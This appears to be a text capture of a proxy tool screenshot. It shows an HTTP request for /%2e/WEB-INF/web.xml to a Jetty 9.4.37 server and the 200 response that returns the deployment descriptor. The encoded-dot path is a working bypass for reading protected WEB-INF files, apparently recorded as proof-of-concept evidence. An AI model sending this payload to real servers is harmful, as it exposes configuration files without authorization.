 Request
Pretty Raw \n Actions
1 GET /%2e/WEB-INF/web.xml HTTP/1.1
2 Host: :8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Last-Modified: Tue, 10 Aug 2021 07:49:18 GMT
4 Content-Type: application/xml
5 Accept-Ranges: bytes
6 Content-Length: 215
7 Server: Jetty(9.4.37.v20210219)
8
9 <!DOCTYPE web-app PUBLIC
10 "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
11 "http://java.sun.com/dtd/web-app_2_3.dtd" >
12
13 <web-app>
14 <display-name>
Archetype Created Web Application
</display-name>
15 </web-app>
16